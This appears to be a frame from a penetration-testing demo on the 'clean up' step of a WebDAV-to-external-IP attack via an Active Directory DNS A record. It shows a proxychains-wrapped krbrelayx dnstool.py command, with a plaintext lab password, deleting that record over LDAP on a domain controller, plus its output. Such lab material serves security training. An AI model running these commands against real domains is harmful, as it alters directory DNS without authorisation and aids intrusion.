 WebDAV to External IP via DNS A Record
• Clean Up
proxychains python3 dnstool.py -u mercedes\\low dc-mercedes.mercedes.local -p 'Alphatango999!' -r ext  -a ldapdelete -d 159.203.43.25
root@GP-bhis-demo:~/krbrelayx# proxychains python3 dnstool.py -u mercedes\\low dc-mercedes.mercedes.local
-p 'Alphatango999!' -r ext  -a ldapdelete -d 159.203.43.25
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[-] Connecting to host...
[-] Binding to host
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  dc-mercedes.mercedes.local:389  ...  OK
[+] Bind OK
[-] Deleting record over LDAP
[+] LDAP operation completed successfully
https://github.com/dirkjanm/krbrelayx